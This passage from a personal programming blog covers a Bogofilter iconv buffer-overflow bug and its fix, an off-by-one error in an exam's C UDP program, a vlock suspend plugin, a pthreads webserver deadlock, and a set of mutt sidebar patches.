
outbuf += 1;

break;

case E2BIG: /* output buffer has no more room */

/* TODO: Provide proper handling of E2BIG */

done = true;

break;

default:

break;

}

}

The iconv API is simple and straightforward: You pass a handle

(which among other things contains the source and destination

character set; it is called xd here), and two buffers and modifiable

integers for the input and output, respectively. (Usually, when

transcoding, the function reads one symbol from the source, converts

it to another character set, and then “drains” the input buffer by

decreasing inbytesleft by the number of bytes that made up the

source symbol. Then, the output lenght is checked, and if the target

symbol fits, it is appended and the outbytesleft integer is

decreased by how much space the symbol used.)

The API function returns -1 in case of an error.

The Bogofilter code contains a copy&paste of the error cases from the iconv(3)

man page. If you read the libiconv source

carefully,

you’ll find that …

/* Case 2: not enough bytes available to detect anything */

errno = EINVAL;

comes before

/* Case 4: k bytes read, making up a wide character */

if (outleft == 0) {

cd->istate = last_istate;

errno = E2BIG;

...

}

So the “certain pathological cases” the SA talks about are met if a

substantially large chunk of data makes iconv return -1, because

this chunk just happens to end in an invalid multibyte sequence.

But at that point you have no guarantee from the library that your

output buffer can take any more bytes. Appending that character or a

? sign causes an out-ouf-bounds write. (This is really subtle. I

don’t blame anyone for not noticing this, although sanity checks – if

need be via assert(outbytesleft > 0) – are always in order when

you do complicated modify-string-on-copy stuff.) Additionally,

outbytesleft will be decreased to -1 and thus even an

outbytesleft == 0 will return false.

Once you know this, the fix is trivial. And if you dig deep enough in their SVN, there’s my original test to reproduce this.

How do you find bugs like this? – Not without an example message that makes Bogofilter crash reproducibly. In this case it was real mail with a big PDF file attachment sent via my university's mail server. Because Bogofilter would repeatedly crash trying to parse the message, at some point a Nagios check alerted us that one mail in the queue was delayed for more than an hour. So we made a copy of it to examine the bug more closely. A little Valgrinding later, and you know where to start your search for the out-of-bounds write.

C Programming Exam Fail

I just wrote an exam for the course Technische Informatik III which was about operating systems and network communication. In the exercises throughout the semster, we had to program in C a lot. Naturally, in the exam was one task about interpreting what a C program does.

It was really simple: Listening on a UDP socket and print incoming packets

along with source address and port. The program looked somewhat like this (from

what I remember; also some things were done in a not so clever way on the exercise

sheet, and they had obfuscated the variable names to a non-descriptive

a, b, etc.):

#include <stdio.h>

#include <sys/types.h>

#include <sys/socket.h>

#include <netinet/in.h>

#include <arpa/inet.h>

#include <stdlib.h>

#include <error.h>

int main(int argc, char *argv[])

{

int sockfd;

struct sockaddr_in listen, incoming;

socklen_t incoming_len;

char buf[1024];

int len; /* of received data */

/* listen on 0.0.0.0:5000 */

listen.sin_family = AF_INET;

listen.sin_addr.s_addr = INADDR_ANY;

listen.sin_port = htons(5000);

if((sockfd = socket(AF_INET, SOCK_DGRAM, 0)) == -1)

perror("socket");

if(bind(sockfd, (struct sockaddr *) &listen, sizeof(listen)) == -1)

perror("bind");

while(1) {

len = recvfrom(sockfd, buf, 1024, 0, (struct sockaddr *) &incoming,

&incoming_len);

buf[len] = '\0';

printf("from %s:%d: \"%s\"\n", inet_ntoa(incoming.sin_addr),

ntohs(incoming.sin_port), buf);

}

}

I lol'd so hard when I saw this. It's a classic off-by-one error. (Can you spot it, too?)

If you want to store x bytes of data in a string, reserve x+1

bytes for the NULL termination character. Here, if you send a message

that is exactly 1024 bytes long (or longer, as it'll get truncated),

buf[len] will actually be the 1025th byte. Which might

just be anything.

And those guys want to teach network and filesystem programming – hilarious. :-D

minimizing Linux filesystem cache effects

Last weekend I toyed around a bit and tried to write a shared object

library that can be used via LD_PRELOAD to minimize the effect a

program has on the Linux filesystem

cache.

Basically the use case is that you have a productive system running, and you don't want your backup script to fill the filesystem cache with mostly useless information at night (files that were cached should stay cached). I didn't test whether this brings measurable improvements yet.

The coding was really fun and provided me with yet another insight how the simple concept of file descriptors in UNIX is just great. (GNU software is tough, though: I got stuck once, and found help on Stackoverflow, which I had never used before.)

vlock and suspend to ram

I've had weird race conditions when using vlock together with s2ram. It

appears suspend to ram wants to switch

VTs, while

vlock hooks into the switch requests and explicitly disables them. So some of

the time, the machine would not suspend, while at other times, vlock wouldn't

be able to acquire the VT.

To solve this, I wrote a simple vlock plugin, which simply clears the lock

mechanism, writes mem to /sys/power/state and later reinstates the locking

mechanism. This plugin is called after all and new. Thus, the screen will

be locked properly before suspending.

Here's my suspend.c:

#include <stdio.h>

#include <unistd.h>

#include <errno.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <fcntl.h>

/* Include this header file to make sure the types of the dependencies

* and hooks are correct. */

#include "vlock_plugin.h"

#include "../src/console_switch.h"

const char *succeeds[] = { "all", "new", NULL };

const char *depends[] = { "all", "new", NULL };

bool vlock_start(void __attribute__ ((__unused__)) **ctx_ptr)

{

int fd;

unlock_console_switch();

if((fd = open("/sys/power/state", O_WRONLY)) != -1) {

if(write(fd, "mem", 3) == -1)

perror("suspend: write");

close(fd);

}

lock_console_switch();

return true;

}

Simply paste it to the vlock modules folder, make suspend.so and copy it to

/usr/lib/vlock/modules. I now invoke it like this:

env VLOCK_PLUGINS="all new suspend" vlock

trying pthreads

Today I played around with POSIX threads a little. In an assignment, we have to implement a very, very simple webserver that does asynchronous I/O. Since it should perform well, I thought I'd not only serialize I/O, but also parallelize it.

So there's a boss that just accepts new inbound connections and appends the fds to a queue:

clientfd = accept(sockfd, (struct sockaddr *) &client, &client_len);

if(clientfd == -1)

error("accept");

new_request(clientfd);

The new_request function in turn appends it to a queue (of size

TODOS = 64), and emits a cond_new signal for possibly waiting

workers:

pthread_mutex_lock(&mutex);

while((todo_end + 1) % TODOS == todo_begin) {

fprintf(stderr, "[master] Queue is completely filled; waiting\n");

pthread_cond_wait(&cond_ready, &mutex);

}

fprintf(stderr, "[master] adding socket %d at position %d (begin=%d)\n",

clientfd, todo_end, todo_begin);

todo[todo_end] = clientfd;

todo_end = (todo_end + 1) % TODOS;

pthread_cond_signal(&cond_new);

pthread_mutex_unlock(&mutex);

The workers (there being 8) will just emit a cond_ready, possibly

wait until a cond_new is signalled, and then extract the first

client fd from the queue. After that, a simple function involving some

reads and writes will handle the communication on that fd.

pthread_mutex_lock(&mutex);

pthread_cond_signal(&cond_ready);

while(todo_end == todo_begin)

pthread_cond_wait(&cond_new, &mutex);

clientfd = todo[todo_begin];

todo_begin = (todo_begin + 1) % TODOS;

pthread_mutex_unlock(&mutex);

// handle communication on clientfd

(Full source is here: webserver.c.)

Now this works pretty well and is fairly easy. I'm not very experienced with threads, though, and run into problems when I do massive parallel requests.

If I run ab, the Apache Benchmark tool with 10,000 requests, 1,000

concurrent, on the webserver it'll go up to 9000-something requests and

then lock up.

$ ab -n 10000 -c 1000 http://localhost:8080/index.html

...

Completed 8000 requests

Completed 9000 requests

apr_poll: The timeout specified has expired (70007)

Total of 9808 requests completed

The webserver is blocked; its last line of output reads like this:

[master] Queue is completely filled; waiting

If I attach strace while in this blocking state, I get this:

$ strace -fp `pidof ./webserver`

Process 21090 attached with 9 threads - interrupt to quit

[pid 21099] recvfrom(32, <unfinished ...>

[pid 21098] recvfrom(23, <unfinished ...>

[pid 21097] recvfrom(31, <unfinished ...>

[pid 21095] recvfrom(35, <unfinished ...>

[pid 21094] recvfrom(34, <unfinished ...>

[pid 21093] recvfrom(33, <unfinished ...>

[pid 21092] recvfrom(26, <unfinished ...>

[pid 21091] recvfrom(24, <unfinished ...>

[pid 21090] futex(0x6024e4, FUTEX_WAIT_PRIVATE, 55883, NULL

So the children seem to be starving on unfinished recv calls, while

the master thread waits for any children to work away the queue. (With

a queue size of 1024 and 200 workers I couldn't reproduce the

situation.)

How can one counteract this? Specify a timeout? Spawn workers on

demand? Set the listen() backlog argument to a low value? – or

is it all Apache Benchmark's fault? *confused*

mutt sidebar patch improvements

It is generally accepted as an almost universal truth that mutt sucks, but is the MUA that sucks less than all others. While people use either Vim or Emacs and fight about it, I hardly see any people fight about whether mutt is good or bad. There is, to my knowledge, no alternative worth mentioning.

Mutt dates back well into the mid-nineties. As you might imagine, with lots of contributors over the course of almost two decades, the code quality is rather messy.

When development had stalled for quite a while in the mid-2000's, a fork was attempted. While mutt-ng was quite popular for a while, most changes were incorporated back into mainline mutt at some point. (Ironically, the latest article in the mutt-ng development blog is from October 2006 and is titled "mutt-ng isn't dead!"). The development of main mutt gained some momentum again, triggered in large parts by the contributions of late Rocco Rutte.

I remember two big features that the original mutt authors just wouldn't integrate into mainline: The headercache patch and the sidebar patch. About the former I can't say anything, but lately I've been fixing the Sidebar patch in various places. (We use mutt at work and rely heavily on e-mail communication, so we'd like a bug-free user agent, naturally.)

When all the mutt forking went about five years ago, I didn't know much about it. Retrospectively, I see the people did a hell of a job. Long before mutt-ng was forked, Sven told me he and Mika met in Graz for several weeks to sift and sort through the availbale patches, intending to do a "super patch".

Mutt's code quality is arguably rather messy.

- There's a wild mix of 2-, 4- or 8-space indentation, often mixed with spaces (or vice versa)

- The user interface is completely tangled with application logic

- It uses curses directly. Go figure

On top of that, the Sidebar patch tries to make it even worse. Imagine this: mutt draws a mail from position (line=x,char=0) to the end of the line. Now the sidebar patch will introduce a left "margin", such that the sidebar can be drawn there. Thus, all code parts where a line is started from the leftmost character has to be rewritten to check if the sidebar is active and possibly start drawing at (line=x,char=20).

The sidebar code quality is a fringe case of bad code. Really, it sucks. However, there's no real way to "do it right", since original mutt never planned for a sidebar.

Who maintains the sidebar patch? – Not sure. There's a version at thomer.com, but he says:

July 20, 2006 I quit. Sadly, there seems to be no desire to absorb the sidebar patch into the main source tree.

The most up-to-date version is found at Lunar Linux. Last update is from mid-2009.

Debian offers a mutt-patched

package that includes the

sidebar patch, albeit in a different version than usually found 'round

the net. In short, this patch is a mess, too.

But since I made all the fixes, I decided to contact the package's maintainer, Antonio Radici. He promptly responded and said he'd happily fix all the issues, so I started by opening two bug reports. Nothing has happened since.

The patches run quite stable for my colleagues, so I think it's best to release them. Maybe someone else can use them. Please note that I have absolutely no interest in taking over any Sidebar patch maintainance. ;-)

For some of the patches I provide annotations. They all feature quite descriptive commit messages, and apply cleanly on top of the Debian mutt repository's master branch.

The first four patches are not by me, they are just the corresponding

patches from the debian/patches/ directory applied to have a

starting point.

- 0001-applying-debian-patches-mutt-patched-multiple-fcc.patch

- 0002-applying-debian-patches-mutt-patched-sidebar.patch

- 0003-applying-debian-patches-mutt-patched-sidebar-dotted.patch

- 0004-applying-debian-patches-mutt-patched-sidebar-sorted.patch

The first few patches fix rather trivial bugs.

- 0005-Fix-sidebar-compilation-errors-on-IRIX-systems.patch

- 0006-Fix-counting-of-flagged-mails-in-mboxes.patch

- 0007-Fix-various-sidebar-drawing-issues.patch

- 0008-Fix-setting-CurrBuffy-when-invoking-mutt-via-f.patch

Now come the performance critical patches. They are the real reason I was assigned the task to repair the sidebar:

This patch fixes a huge speed penalty. Previously, the sidebar would count the mails (and thus read through the whole mbox) every time that mtime > atime! This is just an incredible oversight by the developer and must have burned hundreds of millions of CPU cycles.

This introduces a member `sb_last_checked' to the BUFFY struct. It

will be set by `mh_buffy_update', `buffy_maildir_update' and

`buffy_mbox_update' when they count all the mails.

Mboxes only: `buffy_mbox_update' will not be run unless the

condition "sb_last_checked > mtime of the file" holds. This solves

a huge performance penalty you obtain with big mailboxes. The

`mx_open_mailbox' call with the M_PEEK flag will *reset* mtime and

atime to the values from before. Thus, you cannot rely on "mtime >

atime" to check whether or not to count new mail.

Also, don't count mail if the sidebar is not active:

- 0010-only-count-mail-if-sidebar-is-active.patch

- 0011-buffy-check-msg_unread-if-sidebar-is-active.patch

- 0012-fix-sidebar-and-buffy-updates.patch

Then, I removed a lot of cruft and simply stupid design. Just consider one of the functions I removed:

-static int quick_log10(int n)

-{

- char string[32];

- sprintf(string, "%d", n);

- return strlen(string);

-}

That is just insane.

Now, customizing the sidebar format is simple, straight-forward and mutt-like:

sidebar_format

Format string for the sidebar. The sequences `%N', `%F' and

`%S' will be replaced by the number of new or flagged messages

or the total size of the mailbox. `%B' will be replaced with

the name of the mailbox. The `%!' sequence will be expanded to

`!' if there is one flagged message; to `!!' if there are two

flagged messages; and to `n!' for n flagged messages, n>2.

While investigating mutt's performance, one thing struck me: To decode a mail (eg. from Base64), mutt will create a temporary file and print the contents into it, later reading them back. This also happens for evaluating filters that determine coloring. For example,

color index black green '~b Julius'

will highlight mail containg my name in the body in bright green (this is tremendously useful). However, for displaying a message in the index, it will be decoded to a temporary file and later read back. This is just insane, and clearly a sign that the mutt authors wouldn't bother with dynamic memory allocation.

By chance I found a glib-only function fmemopen(),

"fmemopen, open_memstream, open_wmemstream - open memory as stream".

From the commit message:

When searching the header or body for strings and the

`thorough_search' option is set, a temp file was created, parsed,

and then unlinked again. This is now done in memory using glibc's

open_memstream() and fmemopen() if they are available.

This makes mutt respond much more rapidly.

Finally, there are some patches that fix various other issues, see commit message for details.

- 0016-Bugfix-use-realpath-on-initial-folder.patch

- 0017-Sidebar-Copy-numbers-before-leaving-mailbox.patch

- 0018-Fix-Buffy-Sidebar-and-mail_check_recent-issues.patch

- 0019-Copy-number-of-flagged-messages-when-leaving-mbox.patch

There you go. I appreciate any comments or further improvements.

Update 1: The original author contacted me. He told me he's written most of the code in a single sitting late at night. ;-)

Update 2: The 16th patch will make mutt crash when you compile it with -D_FORTIFY_SOURCE=2. There's a fix:

0020-use-PATH_MAX-instead-of-_POSIX_PATH_MAX-when-realpat.patch (thanks, Jakob!)

Update 3: Terry Chan contacted me. All my patches are now part of the Lunar Linux Sidebar Patch.

Update 4: The 15th patch that uses open_memstream uncovered a bug in glibc. See

here and

here.